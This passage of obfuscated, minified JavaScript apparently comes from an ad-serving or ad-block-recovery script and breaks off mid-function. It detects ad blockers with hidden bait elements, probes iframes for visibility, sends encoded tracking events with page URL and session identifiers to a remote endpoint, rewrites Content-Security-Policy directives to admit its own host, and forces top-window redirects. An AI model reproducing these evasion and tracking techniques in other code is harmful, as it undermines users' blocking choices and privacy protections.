uw=uY;return!!(oM&&oM instanceof Element)&&uw(0x59c)===window[uw(0x344)](oM)[uw(0x389)];}static[uY(0xc26)](oM){const uT=uY;return!!(oM&&oM instanceof Element)&&uT(0x51d)===window[uT(0x344)](oM)[uT(0x1a1)];}static[uY(0x473)](oM){const un=uY;if(!(oM&&oM instanceof Element))return!0x1;let oq=!0x1;const ox=m9['A'][un(0xa2d)](window)[un(0x7a3)][un(0xa2d)][un(0x217)](oM)[un(0x389)],oL=window[un(0x344)](oM);return un(0x59c)===oL[un(0x389)]&&(m9['A'][un(0xa2d)](window)[un(0x7a3)][un(0xa2d)][un(0x217)](oM)[un(0x389)]=un(0x90c),un(0x59c)===oL[un(0x389)]&&(oq=!0x0)),''===ox?m9['A'][un(0xa2d)](window)[un(0x7a3)][un(0xa2d)][un(0x217)](oM)[un(0x26d)](un(0x389)):m9['A'][un(0xa2d)](window)[un(0x7a3)][un(0xa2d)][un(0x217)](oM)[un(0x389)]=ox,oq;}static[uY(0x465)](oM){const uQ=uY;let oq=oM[uQ(0xe12)];for(;oq;){if(this[uQ(0xd9a)](oq))return!0x0;oq=oq[uQ(0xe12)];}return!0x1;}static async[uY(0xa32)](oM){const ur=uY;return oM instanceof HTMLIFrameElement?await this[ur(0xb92)](oM):oM instanceof Element&&this[ur(0xe4a)](oM);}static async[uY(0xb92)](oM){const uV=uY,oq=new mn(oM);return await oq[uV(0xd53)]();}static[uY(0xe4a)](oM){const uB=uY;if(!oM||!document[uB(0xab4)](oM))return!0x1;if(this[uB(0x473)](oM))return m4['A'][uB(0xeb0)](uB(0xde)),!0x1;const oq=oM[uB(0x8ce)]();return!(oq['x']+window[uB(0xedf)]+oq[uB(0x219)]<-0x1f4&&(m4['A'][uB(0xeb0)](uB(0xe27)),m4['A'][uB(0xeb0)](uB(0x372)[uB(0x40e)](oq['x'],uB(0x74b))[uB(0x40e)](oq['y'],uB(0x4f3))[uB(0x40e)](window[uB(0xedf)],uB(0x42f))[uB(0x40e)](window[uB(0xfb)],uB(0x663))[uB(0x40e)](oq[uB(0x219)],uB(0x9cc))[uB(0x40e)](oq[uB(0x800)])),0x1));}static[uY(0x72d)](oM){const uf=uY;return(function(){const uD=a2A,oq=window[uD(0x344)](oM);return uD(0x9d5)===oM[uD(0x9d6)][uD(0xbf6)]()||!(uD(0x593)!==oM[uD(0x9d6)][uD(0xbf6)]()||!(oM[uD(0x104)]||oq[uD(0x46b)]&&uD(0x59c)!==oq[uD(0x46b)]))||!(uD(0x73b)!==oM[uD(0x9d6)][uD(0xbf6)]()||!oq[uD(0x46b)]||uD(0x59c)===oq[uD(0x46b)])||'a'===oM[uD(0x9d6)][uD(0xbf6)]();}())&&this[uf(0xd53)](oM);}static[uY(0xd53)](oM){const uW=uY,oq=window[uW(0x344)](oM);if(uW(0x59c)===oq[uW(0x389)])return!0x1;if(uW(0xa02)!==oq[uW(0x1a1)])return!0x1;if(parseFloat(oq[uW(0x9f6)])<0.2)return!0x1;if(oM[uW(0x9d2)]<0xa||oM[uW(0x309)]<0xa)return!0x1;let ox=oM[uW(0x190)];for(;ox;){if(this[uW(0x473)](ox))return!0x1;ox=ox[uW(0x190)];}return!0x0;}static async[uY(0x90e)](oM){const uv=uY;for(const ox of Array[uv(0x27d)](oM[uv(0xb1)](uv(0x593))))if(mT[uv(0x72d)](ox))return!0x0;for(const oL of Array[uv(0x27d)](oM[uv(0xb1)](uv(0x9d5))))if(mT[uv(0x72d)](oL))return!0x0;for(const oJ of Array[uv(0x27d)](oM[uv(0xb1)](uv(0x73b))))if(mT[uv(0x72d)](oJ))return!0x0;for(const oO of Array[uv(0x27d)](oM[uv(0xb1)]('a')))if(mT[uv(0x72d)](oO))return!0x0;const oq=[];for(const oE of Array[uv(0x27d)](oM[uv(0xb1)](uv(0x115)))){const oy=new mn(oE);oq[uv(0xbb0)](oy[uv(0xd53)]());}return(await Promise[uv(0xd96)](oq))[uv(0xe60)](oH=>!0x0===oH);}static[uY(0xdd)](oM){const ui=uY;mn[ui(0xc36)](oM);}}class mn{constructor(oM){const uI=uY;this[uI(0x115)]=oM,(0x0,mo['A'])(this,uI(0xf2e),void 0x0),(0x0,mo['A'])(this,uI(0xf4c),!0x1),(0x0,mo['A'])(this,uI(0x9b3),0x0);}[uY(0xd53)](){return(0x0,mw['c'])(oM=>{const ul=a2A;if(!mT[ul(0xd53)](this[ul(0x115)]))return oM(!0x1);this[ul(0x9b3)]&&window[ul(0xd9f)](this[ul(0x9b3)]),this[ul(0x9b3)]=m9['A'][ul(0xa2d)](window)[ul(0xd61)][ul(0x217)](window,()=>{const uu=ul;if(this[uu(0xf4c)])return void window[uu(0xd9f)](this[uu(0x9b3)]);if(!this[uu(0x115)]||!m9['A'][uu(0xa2d)]()[uu(0xb4b)][uu(0xa2d)][uu(0x217)](this[uu(0x115)]))return window[uu(0xd9f)](this[uu(0x9b3)]),oM(!0x1);this[uu(0xf2e)]=new MessageChannel(),this[uu(0xf2e)][uu(0xde9)][uu(0x57e)]=ox=>{const ug=uu,oL=m9['A'][ug(0xa2d)]()[ug(0xf39)][ug(0xa2d)][ug(0x217)](ox);if(ug(0x611)==typeof oL&&(0x0,mY['_'])(oL)){this[ug(0xf4c)]=!0x0;const oJ=(0x0,mY['ks'])(oL);oJ===mn[ug(0x6ae)]?oM(!0x0):oJ===mn[ug(0xb5d)]&&oM(!0x1);}};const oq=(0x0,mY['md'])(mn[uu(0xb22)]);m9['A'][uu(0xa2d)]()[uu(0xb4b)][uu(0xa2d)][uu(0x217)](this[uu(0x115)])[uu(0x3d8)](oq,'*',[this[uu(0xf2e)][uu(0xe5)]]);},0xc8),m9['A'][ul(0xa2d)](window)[ul(0x27b)][ul(0x217)](window,()=>{const uk=ul;this[uk(0xf4c)]||(window[uk(0xd9f)](this[uk(0x9b3)]),oM(!0x1));},0xbb8);});}[uY(0xf0)](){const up=uY;this[up(0x9b3)]&&window[up(0xd9f)](this[up(0x9b3)]),this[up(0xf2e)][up(0xde9)][up(0x57e)]=null,this[up(0xf2e)][up(0xe5)][up(0x57e)]=null;}static[uY(0xc36)](oM){const uU=uY;m9['A'][uU(0xa2d)](oM)[uU(0x627)][uU(0x217)](oM,uU(0x74c),async oq=>{const uR=uU,ox=m9['A'][uR(0xa2d)]()[uR(0xf39)][uR(0xa2d)][uR(0x217)](oq);if(uR(0x611)!=typeof ox||!(0x0,mY['_'])(ox))return;const oL=(0x0,mY['ks'])(ox);if(oL!==this[uR(0xb22)]&&oL!==this[uR(0x615)])return;const oJ=oq[uR(0x362)][0x0];oJ[uR(0x3d8)]((0x0,mY['md'])(mn[uR(0x4d3)]));const oO=await mT[uR(0x90e)](oM[uR(0xe0b)])?mn[uR(0x6ae)]:mn[uR(0xb5d)];oJ[uR(0x3d8)]((0x0,mY['md'])(oO));});}}(0x0,mo['A'])(mn,uY(0xb22),uY(0xa5d)),(0x0,mo['A'])(mn,uY(0x615),uY(0x7d1)),(0x0,mo['A'])(mn,uY(0x4d3),uY(0x5ba)),(0x0,mo['A'])(mn,uY(0x6ae),uY(0xc61)),(0x0,mo['A'])(mn,uY(0xb5d),uY(0xbc0));var mQ=o(0x190b),mr=o(0x758),mV=o(0xff7),mB=o(0x215e),mD=o(0x1ce9);const mf=async oM=>(0x0,mw['c'])(oq=>setTimeout(oq,oM));function mW(oM){const uN=uY,oq=uN(0xd17)[uN(0x40e)](oM,'\x27'),ox=/^\s*([a-z-]*)(.*)$/i[uN(0xb12)](oM);if(!ox)throw new Error(oq);const oL=ox[0x1]||void 0x0,oJ=[],oO=/([.:#][\w-]+|\[.+?\])/gi;let oE=null;for(;null!==(oE=oO[uN(0xb12)](ox[0x2]));){const oS=oE[0x0];switch(oS[0x0]){case'.':oJ[uN(0xbb0)]({'name':uN(0x114),'value':oS[uN(0x521)](0x1)});break;case'#':oJ[uN(0xbb0)]({'name':'id','value':oS[uN(0x521)](0x1)});break;case'[':{const oZ=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[uN(0xb12)](oS);if(!oZ)return;var oy,oH;oJ[uN(0xbb0)]({'name':oZ[0x1],'value':null!==(oy=null!==(oH=oZ[0x4])&&void 0x0!==oH?oH:oZ[0x5])&&void 0x0!==oy?oy:''});break;}default:return;}}return{'tag':oL,'attributes':oJ};}const mv={'randomUUID':uY(0x528)!=typeof crypto&&crypto[uY(0x67b)]&&crypto[uY(0x67b)][uY(0x173)](crypto)};let mi;const mI=new Uint8Array(0x10);function ml(){const uc=uY;if(!mi){if(uc(0x528)==typeof crypto||!crypto[uc(0x753)])throw new Error(uc(0x150));mi=crypto[uc(0x753)][uc(0x173)](crypto);}return mi(mI);}const mu=[];for(let oM=0x0;oM<0x100;++oM)mu[uY(0xbb0)]((oM+0x100)[uY(0xcdf)](0x10)[uY(0x521)](0x1));const mg=function(oq,ox,oL){const uG=uY;if(mv[uG(0x67b)]&&!ox&&!oq)return mv[uG(0x67b)]();const oJ=(oq=oq||{})[uG(0xee2)]||(oq[uG(0x5d7)]||ml)();if(oJ[0x6]=0xf&oJ[0x6]|0x40,oJ[0x8]=0x3f&oJ[0x8]|0x80,ox){oL=oL||0x0;for(let oO=0x0;oO<0x10;++oO)ox[oL+oO]=oJ[oO];return ox;}return function(oE,oy=0x0){const ua=uG;return(mu[oE[oy+0x0]]+mu[oE[oy+0x1]]+mu[oE[oy+0x2]]+mu[oE[oy+0x3]]+'-'+mu[oE[oy+0x4]]+mu[oE[oy+0x5]]+'-'+mu[oE[oy+0x6]]+mu[oE[oy+0x7]]+'-'+mu[oE[oy+0x8]]+mu[oE[oy+0x9]]+'-'+mu[oE[oy+0xa]]+mu[oE[oy+0xb]]+mu[oE[oy+0xc]]+mu[oE[oy+0xd]]+mu[oE[oy+0xe]]+mu[oE[oy+0xf]])[ua(0xbf6)]();}(oJ);},mk=oq=>{const uX=uY;if(Object[uX(0xefc)])return Object[uX(0xefc)](oq);{const ox={};return oq[uX(0xe8b)]((oL,oJ)=>ox[oJ]=oL),ox;}};var mp=o(0x848);let mU=!0x1,mR=[],mN=!0x0,mc=0x1,mG='';function ma(){const uK=uY;if(mG)return mG;try{mG=document[uK(0x870)][uK(0xdd9)](uK(0x559))||uK(0x59c);}catch(oq){}return mG;}let mX='',mK=!0x1;async function mh(oq,ox,oL,oJ){const ux=uY;var oO;if(mN&&ox&&async function(oE){const uq=a2A,oy=await async function(oH){const uM=a2A;await(0x0,mw['c'])(async oP=>{const uh=a2A;for(document[uh(0xdcb)]&&oP();!document[uh(0xdcb)];)await mf(0x64);oP();});const oS=await async function(oP){const us=a2A,oC=(0x0,m0['Wq'])({'protectUrlContext':'v7'===oP[us(0x974)]||'v8'===oP[us(0x974)]?{'version':oP[us(0x974)],'originalHostname':oP[us(0x4de)],'bidder':void 0x0,'randomize':!0x0}:oP,'url':''[us(0x40e)](m1['A'][us(0x851)],us(0xd8b)),'endpoint':m1['A'][us(0x851)]}),oj=await fetch(oC);if(0xc8!==oj[us(0x8c9)])return[];const od=await oj[us(0x60f)](),Y0=mQ['A'][us(0x45b)](od);return JSON[us(0x985)](Y0);}(oH),oZ=[],oz=document[uM(0xdf0)](uM(0x73b));oz[uM(0x963)][uM(0xee0)](uM(0x389),uM(0x59c));const ob=[];for(const oP of oS){const oC=oP[uM(0x61d)][uM(0x1c5)](mW)[uM(0xd07)](od=>void 0x0!==od),oj=[];for(const od of oC){var oF;const Y0=null!==(oF=od[uM(0x406)])&&void 0x0!==oF?oF:uM(0x73b),Y1=document[uM(0xdf0)](Y0);for(const Y3 of od[uM(0x315)])Y1[uM(0x454)](Y3[uM(0x201)],Y3[uM(0x225)]);Y1[uM(0x963)][uM(0xee0)](uM(0x389),uM(0x90c)),Y1[uM(0x963)][uM(0xee0)](uM(0x1a1),uM(0xa02));const Y2=document[uM(0xdf0)](uM(0x73b));Y2[uM(0x2c9)](Y1),oz[uM(0x2c9)](Y2),oj[uM(0xbb0)]({'element':Y1,'selector':od,'blocked':!0x1});}ob[uM(0xbb0)]({'id':oP['id'],'probes':oj});}document[uM(0xdcb)][uM(0x2c9)](oz),await mf(0xa);for(const {id:Y4,probes:Y5}of ob){for(const Y6 of Y5)uM(0x59c)===window[uM(0x344)](Y6[uM(0x357)])[uM(0x389)]&&(Y6[uM(0xef7)]=!0x0);Y5[uM(0xd07)](Y7=>Y7[uM(0xef7)])[uM(0xebc)]/Y5[uM(0xebc)]>=0.6&&oZ[uM(0xbb0)](Y4);}return oz[uM(0xb08)](),oZ;}(oE);mq(oE,uq(0x705),new Map([[uq(0x1b8),oy[uq(0x5a7)](',')]])),await mJ(oE);}(oq),mq(oq,ux(0xd0e),new Map([[ux(0x51c),m1['A'][ux(0x186)]],[ux(0x2b5),ox?ux(0x53a):ux(0x295)],[ux(0x945),oL?ux(0x53a):ux(0x295)],[ux(0x719),null!==(oO=m2['A'][ux(0xa2d)](ux(0x719)))&&void 0x0!==oO?oO:''],[ux(0xef4),window[ux(0xe29)]?ux(0x53a):ux(0x295)],[ux(0xc1a),ox?String((0x0,mV['Ki'])()):ux(0x82f)]])),await mJ(oq),oJ&&!mK){mK=!0x0;const oE=window[ux(0x280)][ux(0x321)][ux(0xd02)](ux(0xb3c))||window[ux(0x280)][ux(0x321)][ux(0xd02)](ux(0x23b));let oy=ms(oE);window[ux(0x3ee)](()=>{const oH=ms(oE);oy!==oH&&(oy=oH,mh(oq,ox,oL,oJ));},0x64);}}function ms(oq){const ue=uY,ox=window[ue(0x280)][ue(0xc0e)][ue(0xd31)]('#')[0x0];return oq?ox[ue(0xd31)]('?')[0x0]:ox;}async function mM(oq,ox){const uL=uY;mq(oq,uL(0x2f7),new Map([[uL(0x51c),m1['A'][uL(0x186)]],...ox]));}function mq(oq,ox,oL){const ut=uY;my(oL);const oJ=ma();if(oJ&&oL[ut(0x297)](ut(0x559),oJ),m4['A'][ut(0xeb0)](ut(0x538)[ut(0x40e)](ox,')'),mk(oL)),mD['A'][ut(0x89f)]())return mx(ox,oL);mL(oq,ox,oL);}const mx=(oq,ox)=>{const uJ=uY;let oL=window;for(;oL!==oL[uJ(0xab8)][uJ(0xa52)];)oL=oL[uJ(0xab8)][uJ(0xa52)],oL[uJ(0x3d8)]({'as_key':uJ(0x54f),'event':oq,'params':ox},'*');},mL=(oq,ox,oL)=>{const uO=uY;var oJ;oL[uO(0x297)](uO(0xb8c),mc[uO(0xcdf)]()),mR[uO(0xbb0)]({'name':ox,'params':mk(oL)}),mU||(mU=!0x0,oJ=async()=>{mU=!0x1,await mJ(oq);},m9['A'][uO(0xa2d)](window)[uO(0xa8d)]?m9['A'][uO(0xa2d)](window)[uO(0xa8d)][uO(0x217)](window,oJ):m9['A'][uO(0xa2d)](window)[uO(0x27b)][uO(0x217)](window,oJ,0x64));};async function mJ(oq){const uE=uY,ox=mR;if(mR=[],0x0===ox[uE(0xebc)])return;if(m1['A'][uE(0xeb0)])return;if(!mN)return;const oL=await(0x0,mp['C8'])(oq,m1['A'][uE(0x851)])?(0x0,mp['XV'])(m1['A'][uE(0x851)],0x0):m1['A'][uE(0x851)],oJ=oL+uE(0x7c0)[uE(0x40e)](location[uE(0xb2)]),oO=mQ['A'][uE(0x422)](JSON[uE(0x4ac)](ox));await mr['G'][uE(0x5ff)](uE(0xc90),(0x0,m0['Wq'])({'protectUrlContext':'v7'===oq[uE(0x974)]||'v8'===oq[uE(0x974)]?{'version':oq[uE(0x974)],'originalHostname':oq[uE(0x4de)],'bidder':void 0x0,'randomize':!0x0}:oq,'url':oJ,'endpoint':oL}),oO);}async function mO(oq,ox,oL){const uy=uY;let oJ=arguments[uy(0xebc)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;oL[uy(0x297)](uy(0xb8c),oJ[uy(0xcdf)]()),my(oL),m4['A'][uy(0xeb0)](uy(0x538)[uy(0x40e)](ox,')'),mk(oL));const oO=m1['A'][uy(0x851)]+uy(0x7c0)[uy(0x40e)](location[uy(0xb2)]),oE=mQ['A'][uy(0x422)](JSON[uy(0x4ac)]([{'name':ox,'params':mk(oL)}]));await mr['G'][uy(0x5ff)](uy(0xc90),(0x0,m0['Wq'])({'protectUrlContext':'v7'===oq[uy(0x974)]||'v8'===oq[uy(0x974)]?{'version':oq[uy(0x974)],'originalHostname':oq[uy(0x4de)],'bidder':void 0x0,'randomize':!0x0}:oq,'url':oO,'endpoint':m1['A'][uy(0x851)]}),oE);}function mE(oq){const uH=uY;mN=Math[uH(0xee2)]()<oq,mc=oq;}function my(oq){const uS=uY;oq[uS(0x297)](uS(0x857),location[uS(0xc0e)]),oq[uS(0x297)](uS(0x8ae),m1['A'][uS(0x974)]),oq[uS(0x297)](uS(0xf71),mB['A'][uS(0x736)]()[uS(0xcdf)]()),oq[uS(0x297)](uS(0x797),(0x0,mV['FA'])()),oq[uS(0x297)](uS(0x6af),(function(){const uZ=uS,ox=uZ(0x6af);try{let oL=sessionStorage[uZ(0x558)](ox);return oL||(oL=mg(),sessionStorage[uZ(0x4e9)](ox,oL)),oL;}catch(oJ){return'';}}())),oq[uS(0x297)](uS(0xa80),mX||(mX=mg(),mX)),oq[uS(0x297)](uS(0x673),Math[uS(0xd1)](performance[uS(0xdb7)]())[uS(0xcdf)]());}function mH(oq,ox,oL,oJ){const uz=uY;oq[uz(0x3d8)]({'type':ox,'name':oL,'data':oJ},'*');}const mS=[{'description':uY(0xe86),'selectors':uY(0x277)[uY(0xd31)]('\x0a')[uY(0x1c5)](oq=>oq[uY(0x625)]())[uY(0xd07)](oq=>oq[uY(0xebc)]>0x0),'isVisible':(oq,ox)=>uY(0x59c)!==ox[uY(0x344)](oq)[uY(0xcd7)](uY(0x389))},{'description':uY(0x8ea),'selectors':uY(0x3c0)[uY(0xd31)]('\x0a')[uY(0x1c5)](oq=>oq[uY(0x625)]())[uY(0xd07)](oq=>oq[uY(0xebc)]>0x0),'isVisible':(oq,ox)=>uY(0x59c)!==ox[uY(0x344)](oq)[uY(0xcd7)](uY(0x389)),'excludeHosts':[uY(0x118),uY(0x3d6),uY(0xb2f)]},{'description':uY(0x2d0),'selectors':uY(0x3db)[uY(0xd31)]('\x0a')[uY(0x1c5)](oq=>oq[uY(0x625)]())[uY(0xd07)](oq=>oq[uY(0xebc)]>0x0),'isVisible':(oq,ox)=>{const ub=uY,oL=ox[ub(0x344)](oq);return ub(0xdbe)===oL[ub(0xcd7)](ub(0xd07))||ub(0x59c)===oL[ub(0xcd7)](ub(0xc19));}}],mZ=uY(0xe95),mz=oq=>{const uF=uY;if(m9['A'][uF(0xa2d)](oq)[uF(0xb70)][uF(0x217)](oq[uF(0xe0b)][uF(0x646)],uF(0x5f5)))return;const ox=oq[uF(0xe0b)][uF(0xdf0)](uF(0x94f));m9['A'][uF(0xa2d)](oq)[uF(0xb9f)][uF(0x217)](ox,uF(0x201),uF(0xde6)),m9['A'][uF(0xa2d)](oq)[uF(0xf28)][uF(0x217)](oq[uF(0xe0b)][uF(0x646)],ox),m9['A'][uF(0xa2d)](oq)[uF(0x627)][uF(0x217)](oq,uF(0x74c),async oL=>{const uP=uF;if(oL[uP(0x83f)][uP(0xecf)]!==mZ)return;oL[uP(0x353)]();const oJ=await(async(oO,oE)=>await mb(oO,oE))(oq,oL[uP(0x83f)][uP(0xb2)]);oL[uP(0x362)][0x0][uP(0x3d8)](oJ);});},mb=async(oq,ox)=>{const uC=uY;await mf(0x64);for(const oO of mS)if((!oO[uC(0xa58)]||!oO[uC(0xa58)][uC(0xe60)](oE=>ox[uC(0xd02)](oE)))&&(!oO[uC(0xc84)]||oO[uC(0xc84)][uC(0xe60)](oE=>ox[uC(0xd02)](oE))))for(const oE of oO[uC(0x61d)]){let oy=[];try{oy=oq[uC(0xd27)][uC(0x27d)](m9['A'][uC(0xa2d)](oq)[uC(0x9be)][uC(0x217)](oq[uC(0xe0b)],oE));}catch(oH){}if(oy[uC(0xebc)]>0x0&&oy[uC(0xb4a)](oS=>!oO[uC(0xd53)](oS,oq)))return{'isVisible':!0x1,'selector':oE,'description':oO[uC(0x807)]};}const oL=oq[uC(0xd27)][uC(0x27d)](m9['A'][uC(0xa2d)](oq)[uC(0x9be)][uC(0x217)](oq[uC(0xe0b)],uC(0x115)))[uC(0x1c5)](oS=>async function(oZ,oz){const uj=uC;let ob=arguments[uj(0xebc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:oz[uj(0x280)][uj(0xb2)];return await(oF=>(0x0,mw['c'])(oP=>{const ud=uj,oC=new MessageChannel();oC[ud(0xde9)][ud(0x57e)]=oj=>oP(oj[ud(0x83f)]),m9['A'][ud(0xa2d)](oz)[ud(0xb4b)][ud(0xa2d)][ud(0x217)](oF)[ud(0x3d8)]({'as_key':mZ,'hostname':ob},'*',[oC[ud(0xe5)]]),setTimeout(()=>oP({'isVisible':!0x0}),0xbb8);}))(oZ);}(oS,oq));return oL[uC(0xebc)]>0x0?await(oJ=oL,(0x0,mw['c'])((oS,oZ)=>{const g0=uC;let oz=0x0;oJ[g0(0xe8b)](ob=>{const g1=g0;ob[g1(0x832)](oF=>{const g2=g1;oF[g2(0xd53)]||oS(oF),++oz===oJ[g2(0xebc)]&&oS({'isVisible':!0x0});})[g1(0xe11)](oZ);});})):{'isVisible':!0x0};var oJ;},mF=(oq,ox,oL,oJ)=>{const g3=uY,oO=Date[g3(0xdb7)]();if(g3(0x611)==typeof oJ&&oJ[g3(0xc8b)](g3(0xe47))&&!ox){const oy=setInterval(async()=>{const g4=g3;document[g4(0x720)]()&&(clearInterval(oy),Date[g4(0xdb7)]()-oO<0x1f4&&(mP(oq)[g4(0x280)][g4(0xc0e)]=oL));},0x64);return;}const oE=setInterval(async()=>{const g5=g3;ox&&!ox[g5(0xdba)]||(clearInterval(oE),Date[g5(0xdb7)]()-oO<0x1f4&&(mP(oq)[g5(0x280)][g5(0xc0e)]=oL));},0xa);};function mP(oq){const g6=uY;let ox=oq;for(;ox!==ox[g6(0xab8)];)ox=ox[g6(0xab8)];return ox;}function mC(oq,ox){return(0x0,mw['c'])((oL,oJ)=>{const g7=a2A;let oO=0x0;oq[g7(0xe8b)](oE=>{const g8=g7;oE[g8(0x832)](oy=>{const g9=g8;ox(oy)&&oL(!0x0),++oO===oq[g9(0xebc)]&&oL(!0x1);})[g8(0xe11)](oJ);});});}function mj(oq){const gm=uY;return gm(0x53a)===oq[gm(0xdd9)](gm(0xdfb));}const md=oq=>!0x0,A0=oq=>!0x0,A1=oq=>(ox=>{const gA=uY,oL=window[gA(0x344)](ox);return!(!oL[gA(0x46b)]||gA(0x59c)===oL[gA(0x46b)]);})(oq)&&A6(oq),A2=oq=>(ox=>{const go=uY;if(ox[go(0x104)])return!0x0;const oL=window[go(0x344)](ox);return!(!oL[go(0x46b)]||go(0x59c)===oL[go(0x46b)]);})(oq)&&A6(oq),A3=uY(0x8b0),A4=async(oq,ox)=>A6(oq)&&await(oL=>(0x0,mw['c'])(oJ=>{const gY=uY,oO=new MessageChannel();oO[gY(0xde9)][gY(0x57e)]=oE=>oJ(oE[gY(0x83f)]),m9['A'][gY(0xa2d)](ox)[gY(0xb4b)][gY(0xa2d)][gY(0x217)](oL)[gY(0x3d8)]({'as_key':A3},'*',[oO[gY(0xe5)]]),setTimeout(()=>oJ(!0x1),0xbb8);}))(oq),A5=oq=>{const gw=uY;if(m9['A'][gw(0xa2d)](oq)[gw(0xb70)][gw(0x217)](oq[gw(0xe0b)][gw(0x646)],gw(0xea6)))return;const ox=oq[gw(0xe0b)][gw(0xdf0)](gw(0x94f));m9['A'][gw(0xa2d)](oq)[gw(0xb9f)][gw(0x217)](ox,gw(0x201),gw(0xd98)),m9['A'][gw(0xa2d)](oq)[gw(0xf28)][gw(0x217)](oq[gw(0xe0b)][gw(0x646)],ox),m9['A'][gw(0xa2d)](oq)[gw(0x627)][gw(0x217)](oq,gw(0x74c),async oL=>{const gT=gw;if(oL[gT(0x83f)][gT(0xecf)]!==A3)return;oL[gT(0x353)]();const oJ=await(async oO=>{const gn=gT,oE=oO[gn(0xe0b)];if(!oE[gn(0xdcb)])return!0x1;if([{'tagName':'a','checker':md},{'tagName':gn(0x9d5),'checker':A0},{'tagName':gn(0x73b),'checker':A1},{'tagName':gn(0x593),'checker':A2}][gn(0xe60)](oH=>{const gQ=gn;let {tagName:oS,checker:oZ}=oH;const oz=Array[gQ(0x27d)](oE[gQ(0xdcb)][gQ(0xb1)](oS))[gQ(0xd07)](ob=>!mj(ob))[gQ(0xaaf)](ob=>oZ(ob));return oz&&m4['A'][gQ(0xeb0)](gQ(0x486)[gQ(0x40e)](oS)),oz;}))return!0x0;const oy=[{'tagName':gn(0x115),'checker':A4}][gn(0x1c5)](oH=>{const gr=gn;let {tagName:oS,checker:oZ}=oH;return mC(Array[gr(0x27d)](oE[gr(0xdcb)][gr(0xb1)](oS))[gr(0xd07)](oz=>!mj(oz))[gr(0x1c5)](oz=>oZ(oz,oO)[gr(0x832)](ob=>(ob&&m4['A'][gr(0xeb0)](gr(0x486)[gr(0x40e)](oS)),ob))),oz=>oz);});return await mC(oy,oH=>oH);})(oq);oL[gT(0x362)][0x0][gT(0x3d8)](oJ);});},A6=oq=>{const gB=uY,ox=oO=>{const gV=a2A,oE=window[gV(0x344)](oO);return gV(0x59c)!==oE[gV(0x389)]&&gV(0xa02)===oE[gV(0x1a1)]&&parseFloat(oE[gV(0x9f6)])>0.2;};if(!ox(oq))return!0x1;const oL=oq[gB(0x8ce)]();if(oL[gB(0x219)]<0xa||oL[gB(0x800)]<0xa)return!0x1;let oJ=oq[gB(0x190)];for(;oJ;){if(!ox(oJ))return!0x1;oJ=oJ[gB(0x190)];}return!0x0;};var A7=o(0x143c);const A8=async oq=>{const gD=uY;let {url:ox,target:oL,windowFeatures:oJ}=oq;const oO=await m9['A'][gD(0xa2d)](window)[gD(0x608)][gD(0x217)](window,ox,{'credentials':gD(0x911)});let oE;oE=oO['ok']?await oO[gD(0x60f)]():(0x0,m0['EW'])(ox)?(0x0,m0['sH'])(ox)[gD(0x2d9)]:ox,mH(window,gD(0x639),gD(0x85e),{'target':oL,'windowFeatures':oJ,'url':oE});},A9=oq=>{const gf=uY;let {target:ox,windowFeatures:oL,url:oJ}=oq;const oO=m9['A'][gf(0xa2d)](window)[gf(0x10e)][gf(0x217)](window,oJ,null!=ox?ox:gf(0xf40),oL);mF(window,oO,oJ,oL);};var Am=o(0x1791);function AA(oq){const gW=uY,ox=Object[gW(0xd8a)](null),oL=oq[gW(0xd31)](';');for(const oO of oL){var oJ;const oE=oO[gW(0x625)]();if(!oE)continue;const oy=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[gW(0xb12)](oE);if(!oy||!oy[gW(0x651)])continue;const oH=Ao(oy[gW(0x651)][gW(0x201)]),oS=(null!==(oJ=oy[gW(0x651)][gW(0xe94)])&&void 0x0!==oJ?oJ:'')[gW(0x625)]();if(!oS){ox[oH]=[];continue;}const oZ=oS[gW(0xd31)](/[\t\n\r\f ]+/),oz=[],ob=new Set();for(const oF of oZ){const oP=oF[gW(0x625)]();oP&&(ob[gW(0x4a4)](oP)||(ob[gW(0x1e1)](oP),oz[gW(0xbb0)](oP)));}if(ox[oH]){const oC=ox[oH],oj=[],od=new Set();for(const Y0 of[...oC,...oz])od[gW(0x4a4)](Y0)||(od[gW(0x1e1)](Y0),oj[gW(0xbb0)](Y0));ox[oH]=oj;}else ox[oH]=oz;}return{'directives':ox};}function Ao(oq){const gv=uY;return oq[gv(0x625)]()[gv(0xbf6)]();}function AY(oq){const gi=uY,ox=[];for(const [oL,oJ]of Object[gi(0x712)](oq[gi(0xe73)])){const oO=Ao(oL);oJ&&0x0!==oJ[gi(0xebc)]?ox[gi(0xbb0)](''[gi(0x40e)](oO,'\x20')[gi(0x40e)](oJ[gi(0x5a7)]('\x20'))):ox[gi(0xbb0)](oO);}return ox[gi(0x5a7)](';\x20');}function Aw(oq){const gI=uY,ox=oq[gI(0xe73)][gI(0x7db)]||oq[gI(0xe73)][gI(0xd51)];if(!ox||0x0===ox[gI(0xebc)])return null;for(const oL of ox){const oJ=oL[gI(0x10a)](/^["']?nonce-([^'"\s]+)["']?$/);if(oJ)return oJ[0x1];}return null;}function AT(oq,ox){const gl=uY,oL=ox[gl(0x10a)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(oL&&(0x0,m0['Vp'])(oq)){let oJ=m1['A'][gl(0x851)][gl(0xdd4)](/^https?:\/\//,'');return(0x0,mp['az'])(oq,m1['A'][gl(0x851)])&&(oJ=/^\d+\./i[gl(0x96e)](oJ)?oJ[gl(0xdd4)](/^\d+\./,'*.'):'*.'+oJ),[oJ,m0['qF'],oq[gl(0x4de)],(0x0,m0['rI'])(oL[0x1],oq[gl(0x4de)]),''][gl(0x5a7)]('/');}return ox[gl(0x10a)](/^(?:https?:\/\/)?\*$/)?'*':ox;}function An(oq,ox){const gu=uY;if(!(0x0,m0['Vp'])(oq))throw new Error(gu(0x9c2)[gu(0x40e)](oq));if(!ox||0x0===ox[gu(0xebc)])return;const oL=function(oy){const gg=gu;return oy[gg(0xd31)](',')[gg(0x1c5)](oH=>oH[gg(0x625)]())[gg(0xd07)](oH=>oH[gg(0xebc)]>0x0)[gg(0x1c5)](AA);}(ox);if(0x0===oL[gu(0xebc)])return;const oJ=oL[gu(0x1c5)](oy=>function(oH,oS){const gk=gu,oZ={'directives':Object[gk(0xefc)](Object[gk(0x712)](oS[gk(0xe73)])[gk(0x1c5)](oz=>{let [ob,oF]=oz;const oP=function(oC){const gR=a2A,oj={'frame-ancestors':function(od){const 